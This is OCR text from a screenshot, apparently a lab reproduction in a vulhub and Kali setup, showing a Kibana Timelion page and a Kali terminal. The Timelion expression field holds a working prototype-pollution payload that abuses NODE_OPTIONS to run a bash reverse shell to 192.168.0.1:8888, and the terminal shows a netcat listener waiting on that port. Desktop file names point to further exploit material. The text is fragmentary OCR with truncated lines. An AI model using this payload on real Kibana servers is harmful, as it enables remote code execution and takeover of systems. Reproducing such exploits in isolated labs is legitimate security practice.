 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then yo
compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on E
datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/bash -i >& /dev/tcp/192.168.0.1/8888 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
1.0
q:* > count
0.5
0.0
-0.5
-1.0
1
00:46:00 00:48:00 00:50:00 00:52:00 00:54:00 00:56:00 00:58:00 01:00:00
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 vulhub kali
[root@gsq: ~/桌面] root@gsq: ~ 01:01 上午
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
回收站 passw... Kali Lin... Deseri...
(root💀gsq)-[~]
# nc -lvvp 8888
listening on [any] 8888 ...
文件系... kk 1.txt ysoseri...
主文件... poc.xml payloa... cve_20...
KALI
BY OFFENSIVE SECURITY
cve-20... exploit.... 44553....
dcpass... exp.ser poc.ser
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。